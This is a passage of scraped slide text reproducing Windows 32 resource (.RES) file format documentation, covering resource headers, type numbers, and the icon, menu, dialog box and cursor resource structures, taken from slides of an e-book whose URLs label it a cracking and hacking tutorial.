sub-language identifiers. The values specified in winnt.h should be
used.
The LANGUAGE statement may also be placed before the BEGIN statement
for MENU, DIALOG, STRINGTABLE, ACCELERATOR and RCDATA resources,](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-496-2048.jpg)

![The first WORD of a Name or Ordinal field identifies whether the
field is a number or a string. If the first WORD is 0xffff (an
invalid UNICODE character), then the following WORD of information is
the type number. Otherwise, the field is specified by a UNICODE
string.
If the type field is a number, then the number specifies a standard
or user-defined resource type. All standard Windows resource types
have been assigned numbers, which are listed below. This list is
taken from the header file used to make RC and contains the type
number of the various resource types:
/* Predefined resource types */
#define RT_NEWRESOURCE 0x2000
#define RT_ERROR 0x7fff
#define RT_CURSOR 1
#define RT_BITMAP 2
#define RT_ICON 3
#define RT_MENU 4
#define RT_DIALOG 5
#define RT_STRING 6
#define RT_FONTDIR 7
#define RT_FONT 8
#define RT_ACCELERATORS 9
#define RT_RCDATA 10
#define RT_MESSAGETABLE 11
#define RT_GROUP_CURSOR 12
#define RT_GROUP_ICON 14
#define RT_VERSION 16
#define RT_NEWBITMAP (RT_BITMAP|RT_NEWRESOURCE)
#define RT_NEWMENU (RT_MENU|RT_NEWRESOURCE)
#define RT_NEWDIALOG (RT_DIALOG|RT_NEWRESOURCE)
If the type field is a string, then the type is a user-defined type.
3.4 Names
A name identifies the particular resource. A name (like a type) may
be a number or a string, and they are distinguished in the same way
as numbers and strings are distinguished in the type field.
Note that no padding (for DWORD alignment) is needed between the Type
and Name fields, as they contain only WORD data and hence the Name
field will always be properly aligned. However, there may need to be
a WORD of padding after the Name field to align the rest of the
header on DWORD boundaries.
3.5 Additional Header Information
The additional information contains more information about the
particular resource data, including size and language ID. The
structure of the Header, plus it's additional information is as
follows:
struct tagResource {
DWORD DataSize; // size of data without header
DWORD HeaderSize; // Length of the additional header
[Ordinal or name TYPE] // type identifier, id or string
[Ordinal or name NAME] // name identifier, id or string
DWORD DataVersion; // predefined resource data version
WORD MemoryFlags; // state of the resource
WORD LanguageId; // UNICODE support for NLS](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-498-2048.jpg)


![stored as a group of resources. These groups are stored in a .RES
file with the components first (in this case the different icons
[type 3]) and a group header following (Type 14). The group header
contains the information necessary to allow Windows to select the
proper icon to display.
The components have the following structure:
[Resource header (type = 3)]
[DIB Header]
[Color DIBits of icon XOR mask]
[Monochrome DIBits of AND mask]
Each component is given an ordinal ID that is unique from all other
icon components.
The Device Independent Bitmap (DIB) header's fields represent the
masks' information separately with two exceptions. First, the height
field represents both the XOR and AND masks. Before converting the
two DIBs to Device Dependent Bitmaps (DDB), the height should be
divided by two. The masks are always the same size and are one-half
the size given in the DIB header. Second, the number of bits per
pixel and bit count refer to the XOR mask. The AND mask is always
monochrome and should be interpreted as having one plane and one bit
per pixel. Before using an icon with Windows refer to the SDK
reference materials for more information on DIBs. Since the format
of an icon component closely resembles the format of the .ICO file,
the documentation in section 9.2 of the Windows SDK Reference is
useful. DDBs should not be used for Windows 32 applications.
The group header is described here:
[Resource header (type = 14)]
struct IconHeader {
WORD wReserved; // Currently zero
WORD wType; // 1 for icons
WORD wCount; // Number of components
WORD padding; // filler for DWORD alignment
};
The next portion is repeated for each component resource:
struct ResourceDirectory {
BYTE bWidth;
BYTE bHeight;
BYTE bColorCount;
BYTE bReserved;
WORD wPlanes;
WORD wBitCount;
DWORD lBytesInRes;
WORD wNameOrdinal; // Points to component
WORD padding; // filler for DWORD alignment
};
Notice that the group header consists of a fixed header and data that
repeats for each group component. Both of these parts are fixed
length allowing for random access of the group component information.
This group header contains all of the data from the .ICO header and
from the individual resource descriptors.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-501-2048.jpg)
![4.3 Menu Resources
Menu resources are composed of a menu header followed by a sequential
list of menu items. There are two types of menu items: popups and
normal menu items. The MENUITEM SEPARATOR is a special case of a
normal menu item with an empty name, zero ID, and zero flags. The
format for these types is shown here:
[Resource header (type = 4)]
struct MenuHeader {
WORD wVersion; // Currently zero
WORD cbHeaderSize; // Also zero
};
These next items are repeated for every menu item.
Popup menu items (signalled by fItemFlags & POPUP):
struct PopupMenuItem {
WORD fItemFlags;
WCHAR szItemText[];
};
Normal menu items (signalled by !(fItemFlags & POPUP)):
struct NormalMenuItem {
WORD fItemFlags;
WORD wMenuID;
WCHAR szItemText[];
};
The wVersion and cbHeaderSize structure members identify the version
of the menu template. They are both zero for Windows 3.0 but may be
incremented with future changes to the menu template.
The WORD fItemFlags is a set of flags describing the menu item. If
the POPUP bit is set, the item is a POPUP. Otherwise, it is a normal
menu component. There are several other flag bits that may be set.
Their values are as follows:
#define GRAYED 0x0001 // 'GRAYED' keyword
#define INACTIVE 0x0002 // 'INACTIVE' keyword
#define BITMAP 0x0004 // 'BITMAP' keyword
#define OWNERDRAW 0x0100 // 'OWNERDRAW' keyword
#define CHECKED 0x0008 // 'CHECKED' keyword
#define POPUP 0x0010 // Used internally
#define MENUBARBREAK 0x0020 // 'MENUBARBREAK' keyword
#define MENUBREAK 0x0040 // 'MENUBREAK' keyword
#define ENDMENU 0x0080 // Used internally
The fItemFlags portion of the last menu item in a given POPUP is
flagged by OR'ing it with ENDMENU. It is important to note that
since popups can be nested, there may be multiple levels of items
with ENDMENU set. When menus are nested, the items are inserted
sequentially. A program can traverse this hierarchy by checking for
the item with the ENDMENU flag set.
4.4 Dialog Box Resources
A dialog box is contained in a single resource and has a header and a](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-502-2048.jpg)
![portion repeated for each control in the dialog box. The header is
as follows:
[Resource header (type = 5)]
struct DialogBoxHeader {
DWORD lStyle;
DWORD lExtendedStyle; // new for NT
WORD NumberOfItems;
WORD x;
WORD y;
WORD cx;
WORD cy;
[Name or Ordinal] MenuName;
[Name or Ordinal] ClassName;
WCHAR szCaption[];
WORD wPointSize; // Only here if FONT set for dialog
WCHAR szFontName[]; // This too
};
The item DWORD lStyle is a standard window style composed of flags
found in WINDOWS.H. The default style for a dialog box is:
WS_POPUP | WS_BORDER | WS_SYSMENU
The lExtendedStyle DWORD is used to specify the extended window style
flags. If an extended style is specified on the DIALOG statement, or
with the other optional modifier statements, this DWORD is set to
that value.
The items marked `Name or Ordinal' are the same format used
throughout the resource file (most notably in each resource header)
to store a name or an ordinal ID. As before, if the first byte is an
0xffff, the next two bytes contain an ordinal ID. Otherwise, the
first 1 or more WORDS contain a null-terminated string. An empty
string is represented by a single WORD zero in the first location.
The WORD wPointSize and WCHAR szFontName entries are present if the
FONT statement was included for the dialog box. This can be detected
by checking the entry lStyle. if lStyle & DS_SETFONT (DS_SETFONT =
0x40), then these entries will be present.
The data for each control starts on a DWORD boundary (which may
require some padding from the previous control), and its format is as
follows:
struct ControlData {
DWORD lStyle;
DWORD lExtendedStyle;
WORD x;
WORD y;
WORD cx;
WORD cy;
WORD wId;
[Name or Ordinal] ClassId;
[Name or Ordinal] Text;
WORD nExtraStuff;
};
As before, the item DWORD lStyle is a standard window style composed
of the flags found in WINDOWS.H. The type of control is determined
by the class. The class is either given by a zero-terminated string,](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-503-2048.jpg)
![or in the case of many common Windows classes, is given a one word
code to save space and speed processing. Because UNICODE allows
0x8000 as a legal character, the ordinal classes are prefaced with a
of 0xFFFF, similar to the ordinal Type and Name fields. The one word
classes are listed here:
#define BUTTON 0x8000
#define EDIT 0x8100
#define STATIC 0x8200
#define LISTBOX 0x8300
#define SCROLLBAR 0x8400
#define COMBOBOX 0x8500
The lExtendedStyle DWORD is used to specify the extended style flags
to be used for this control. The extended style flags are placed at
the end of the CONTROL (or other control statements) statement
following the coordinates
The extra information at the end of the control data structure is
currently not used, but is intended for extra information that may be
needed for menu items in the future. Usually it is zero length.
The various statements used in a dialog script are all mapped to
these classes along with certain modifying styles. The values for
these styles can be found in WINDOWS.H. All dialog controls have the
default styles of WS_CHILD and WS_VISIBLE. A list of the default
styles used to make the script statements follows:
Statement Default Class Default Styles
CONTROL None WS_CHILD|WS_VISIBLE
LTEXT STATIC ES_LEFT
RTEXT STATIC ES_RIGHT
CTEXT STATIC ES_CENTER
LISTBOX LISTBOX WS_BORDER | LBS_NOTIFY
CHECKBOX BUTTON BS_CHECKBOX | WS_TABSTOP
PUSHBUTTON BUTTON BS_PUSHBUTTON | WS_TABSTOP
GROUPBOX BUTTON BS_GROUPBOX
DEFPUSHBUTTON BUTTON BS_DEFPUSHBUTTON | WS_TABSTOP
RADIOBUTTON BUTTON BS_RADIOBUTTON
AUTOCHECKBOX BUTTON BS_AUTOCHECKBOX
AUTO3STATE BUTTON BS_AUTO3STATE
AUTORADIOBUTTON BUTTON BS_AUTORADIOBUTTON
PUSHBOX BUTTON BS_PUSHBOX
STATE3 BUTTON BS_3STATE
EDITTEXT EDIT ES_LEFT|WS_BORDER|WS_TABSTOP
COMBOBOX COMBOBOX None
ICON STATIC SS_ICON
SCROLLBAR SCROLLBAR None
The control text is stored in the `Name or Ordinal' format described
in detail above.
4.5 Cursor Resources
Cursor resources are very much like icon resources. They are formed
in groups with the components preceding the header. This header also
employs a fixed-length component index that allows random access of
the individual components. The structure of the cursor header is as
follows:
[Resource header (type = 12)]](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-504-2048.jpg)
![struct CursorHeader {
WORD wReserved; // Currently zero
WORD wType; // 2 for cursors
WORD cwCount; // Number of components
WORD padding; // filler for DWORD alignment
};
The next portion is repeated for each component resource, and starts
on a DWORD boundary.
struct ResourceDirectory {
WORD wWidth;
WORD wHeight;
WORD wPlanes;
WORD wBitCount;
DWORD lBytesInRes;
WORD wNameOrdinal; // Points to component
WORD padding; // filler for DWORD alignment
};
Each cursor component is also similar to each icon component. There
is, however, one significant difference between the two: cursors
have the concept of a `hotspot' where icons do not. Here is the
component structure:
[Resource header (Type = 1)]
struct CursorComponent {
short xHotspot;
short yHotspot;
}
[Monochrome XOR mask]
[Monochrome AND mask]
These masks are bitmaps copied from the .CUR file. The main
difference from icons in this regard is that cursors do not have
color DIBs used for XOR masks like cursors. Although the bitmaps are
monochrome and do not have DIB headers or color tables, the bits are
still in DIB format with respect to alignment and direction. See the
SDK Reference for more information on DIB formats.
4.6 Bitmap Resources
Windows 32 can read two types of device-independent bitmaps. The
